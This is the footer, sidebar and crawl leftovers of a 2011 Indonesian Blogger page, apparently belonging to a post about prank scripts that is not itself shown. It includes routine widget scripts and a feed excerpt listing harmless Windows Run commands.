<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/10-alasan-kenapa-minuman-alkohol-harus.html'>10 Alasan Kenapa Minuman Alkohol Harus Dijauhi</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html'>Cara Buat Email Pake Domain hackermail.com</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html'>Kumpulan Script Code Untuk Isengi Teman-teman Anda</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-membuat-tepi-gambar-bershadow.html'>Cara Membuat Tepi Gambar Bershadow Dengan CSS 3</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/beginilah-cara-mengetahui-jenis-kelamin.html'>Beginilah Cara Mengetahui Jenis Kelamin Komputermu</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/free-game-angry-birds-portable-full.html'>Free Download Game Angry Birds Portable Full Versi...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/menghilangkan-garis-bawah-link.html'>Cara Menghilangkan Garis Bawah Pada Link</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/dilirik-benfica-andik-masih.html'>Dilirik Benfica, Andik Masih Menanggapinya dengan ...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-cepat-membersihkan-atau.html'>Cara Cepat Membersihkan Atau Mempercepat RAM Kompu...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/game-tersulit-yang-pernah-saya-mainkan.html'>Game Tersulit yang Pernah Saya Mainkan, Berani Coba?</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div>
</div></div>
<div class='sidebar section' id='bottom2'><div class='widget HTML' data-version='1' id='HTML3'>
<h3 class='title'>Statistics</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:center;"><a href="https://info.flagcounter.com/sHHl"><img src="https://s05.flagcounter.com/count2/sHHl/bg_000000/txt_00f000/border_000000/columns_2/maxflags_12/viewers_3/labels_1/pageviews_1/flags_0/percent_0/" alt="Flag Counter" border="0" /></a></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='bottom3'><div class='widget HTML' data-version='1' id='HTML5'>
<h3 class='title'>Comments</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:left;"><script>
document.write("<script src=\"/feeds/comments/default?alt=json&callback=recent_comments\"><\/script>");
</script></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='bottom4'><div class='widget HTML' data-version='1' id='HTML6'>
<h3 class='title'>Partner</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:left;"><ul>
<li>- <a href='http://dhio89.blogspot.com/' title='Aldio Blog' target='_blank'>Aldio Blog</a></li>

<li>- <a href='http://pranataharri.blogspot.com/' title='Catatan HP' target='_blank'>Catatan HP</a></li>

<li>- <a href='http://wongzo.blogspot.com/' title='Chibi Blog' target='_blank'>Chibi Blog</a></li>

<li>- <a href='http://dokunimus.blogspot.com/' title='Dokunimus' target='_blank'>Dokunimus</a></li>

<li>- <a href='http://laurencius1.blogspot.com/' title='Laurencius' target='_blank'>Laurencius</a></li>

<li>- <a href='http://penghuni60.blogspot.com/' title='Penghuni 60' target='_blank'>Penghuni 60</a></li>

<li>- <a href='http://indolaron.blogspot.com/' title='Portal Information' target='_blank'>Portal Information</a></li>

<li>- <a href='http://arie5758.blogspot.com/' title='Ruang Inspirasi' target='_blank'>Ruang Inspirasi</a></li>

<li>- <a href='http://sastraremaja11.blogspot.com/' title='Sahabat SR' target='_blank'>Sahabat SR</a></li>

<li>#Closed</li>
</ul></div>
</div>
</div></div></div>
</div></div>
<!-- end outer-wrapper -->
<div class='creditlink'>
<div id='credit'>
<div class='content-wrapper'>
<div class='left'>Copyright &#169; 2011. <b><a href='http://cirebon-cyber4rt.blogspot.com/' target='_blank' title='CIREBON-CYBER4RT'>CIREBON-CYBER4RT</a></b> - All rights reserved.<br/><a href='/p/advertisements.html' target='_blank' title='Advertisements'>Advertisements</a> / <a href='/p/contact.html' target='_blank' title='Contact'>Contact</a> / <a href='/p/disclaimer.html' target='_blank' title='Disclaimer'>Disclaimer</a> / <a href='/p/sitemap.html' target='_blank' title='Sitemap'>Sitemap</a>
</div><div class='right'>Template design by <a href='https://www.twitter.com/lQ84L' target='_blank' title='IQBΛL'>lQ84L</a> - Powered by <a href="//www.blogger.com" target="_blank" title="Blogger">Blogger</a><br/><a href='/feeds/posts/default' target='_blank' title='Posts RSS'>Posts RSS</a> / <a href='/feeds/comments/default' target='_blank' title='Comments RSS'>Comments RSS</a> / <a href='#'>Top</a>
</div></div>
</div></div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-29441396-1', 'auto');
  ga('send', 'pageview');
</script>
<script type='text/javascript'>
var pres = document.getElementsByTagName("blockquote");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}
</script>
<!-- Asynchronous G+ -->
<script type='text/javascript'>
// Async Google+
(function() {
    var gp1 = document.createElement('script');
    gp1.type = 'text/javascript';
    gp1.async = true;
    gp1.src = 'https://apis.google.com/js/plusone.js';
    var gp2 = document.getElementsByTagName('script')[0];
    gp2.parentNode.insertBefore(gp1, gp2);
})();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7A6e_2zXQn5HxdrAcvaN3ZjvqVTA:1768379707737';_WidgetManager._Init('//draft.blogger.com/rearrange?blogID\x3d5915418576348268331','//cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html','5915418576348268331');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5915418576348268331', 'title': 'Cirebon-Cyber4rt', 'url': 'https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html', 'canonicalUrl': 'http://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html', 'homepageUrl': 'https://cirebon-cyber4rt.blogspot.com/', 'searchUrl': 'https://cirebon-cyber4rt.blogspot.com/search', 'canonicalHomepageUrl': 'http://cirebon-cyber4rt.blogspot.com/', 'blogspotFaviconUrl': 'https://cirebon-cyber4rt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://draft.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-29441396-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Cirebon-Cyber4rt - RSS\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://draft.blogger.com/feeds/5915418576348268331/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/1190765808189872603/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '1190765808189872603', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr-hCUj4zpvpkB9rjchRYTTbICArDYpqDhDtJHxto4w_2MwE8NZhHzxp88gTGDb95bM-tERn25kSEpw3cMsi24rmPX0t1nXME_kc8wFKu-XeaQ_avRU62WSm_cPgay-CNQ4fOtnVAi-bsj/s72-c/images+%25285%2529.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr-hCUj4zpvpkB9rjchRYTTbICArDYpqDhDtJHxto4w_2MwE8NZhHzxp88gTGDb95bM-tERn25kSEpw3cMsi24rmPX0t1nXME_kc8wFKu-XeaQ_avRU62WSm_cPgay-CNQ4fOtnVAi-bsj/s1600/images+%25285%2529.jpg', 'pageName': 'Kumpulan Script Code Untuk Isengi Teman-teman Anda', 'pageTitle': 'Cirebon-Cyber4rt: Kumpulan Script Code Untuk Isengi Teman-teman Anda', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kumpulan Script Code Untuk Isengi Teman-teman Anda', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr-hCUj4zpvpkB9rjchRYTTbICArDYpqDhDtJHxto4w_2MwE8NZhHzxp88gTGDb95bM-tERn25kSEpw3cMsi24rmPX0t1nXME_kc8wFKu-XeaQ_avRU62WSm_cPgay-CNQ4fOtnVAi-bsj/s1600/images+%25285%2529.jpg', 'url': 'https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1190765808189872603}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'header-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3412910831-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Contact', 'blogId': '5915418576348268331', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY7uLxf-_C7hztUcXpgNkDgBaHOBEg:1768379707737', 'submitUrl': 'https://draft.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarright', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebarright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebarleft', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebarleft', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'bottom1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'bottom3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'bottom4', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fcirebon-cyber4rt.blogspot.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="oKLHu2bO5r_ed8gui6HnZg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="oKLHu2bO5r_ed8gui6HnZg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MEJfwAlyBBSBgmG4RPA_Uw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768379712818');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Komputer?alt=json-in-script&callback=related_results_labels&max-results=5
body_size: 11138
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2026-01-05T15:40:01.289+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Komputer?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Komputer"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Komputer\/-\/Komputer?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"30"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-2871463541711614980"},"published":{"$t":"2015-07-04T23:08:00.000+07:00"},"updated":{"$t":"2015-07-04T23:11:31.505+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Komputer"}],"title":{"type":"text","$t":"100+ Perintah CMD (Command Prompt) Yang Wajib Kamu Ketahui"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/07\/100-perintah-cmd-command-prompt-yang.html\"\u003ECMD (Command Prompt)\u003C\/a\u003E adalah sebuah baris perintah pada sebuah \u003Ci\u003EOperating System\u003C\/i\u003E (OS) berbasis GUI (\u003Cb\u003EGraphical User Interface\u003C\/b\u003E) yang berfungsi untuk mengeksekusi file dengan cara menuliskan perintah pada jendela \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/trick-mematikan-komputer-orang-lain.html\" target=\"_blank\"\u003ECMD\u003C\/a\u003E atau lebih singkatnya Command Prompt ini adalah sistem operasi berbasis baris perintah, itulah tadi penjelasan singkat dari CMD.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ENah, yang akan kita bahas selanjutnya yaitu perintah-perintah yang ada pada CMD itu sendiri, ada 100 lebih perintah CMD yang wajib kamu ketahui.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwL81mZ3ik-abHo8c4eMtfWpiLqx3RylsDOIPwqWjTzUVjRaR7uWPZqUuWyewD3pTj5uoIcVhEaE_SIwJLVwYrzlz_-7Y7jgHsOIMsUJuyyzsTEwbDAu-QbEMBZ-Mt6txhlxjKJLoCKR4o\/s1600\/c.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"100+ Perintah CMD (Command Prompt) Yang Wajib Kamu Ketahui\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwL81mZ3ik-abHo8c4eMtfWpiLqx3RylsDOIPwqWjTzUVjRaR7uWPZqUuWyewD3pTj5uoIcVhEaE_SIwJLVwYrzlz_-7Y7jgHsOIMsUJuyyzsTEwbDAu-QbEMBZ-Mt6txhlxjKJLoCKR4o\/s1600\/c.png\" title=\"100+ Perintah CMD (Command Prompt) Yang Wajib Kamu Ketahui\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003ECommad Prompt\u003C\/b\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ECara Membuka CMD (Command Prompt) :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EKlik \u003Cb\u003EStart - Run\u003C\/b\u003E atau tekan \u003Cb\u003ELogo Windows+R\u003C\/b\u003E lalu ketik \u003Cb\u003Ecmd\u003C\/b\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EBerikut 100+ Perintah CMD (Command Prompt) Yang Wajib Kamu Ketahui :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E1. Accessibility\nControls = access.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E2. Add Hardware Wizard =\nhdwwiz.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E3. Add\/Remove Programs =\nappwiz.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E4. Administrative Tools\n= control admintools\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E5. Automatic Updates =\nwuaucpl.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E6. Bluetooth Transfer\nWizard = fsquirt\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E7. Calculator = calc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E8. Certificate Manager =\ncertmgr.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E9. Character Map =\ncharmap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E10. Check Disk Utility =\nchkdsk\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E11. Clipboard Viewer =\nclipbrd\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E12. Command Prompt = cmd\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E13. Component Services =\ndcomcnfg\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E14. Computer Management\n= compmgmt.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 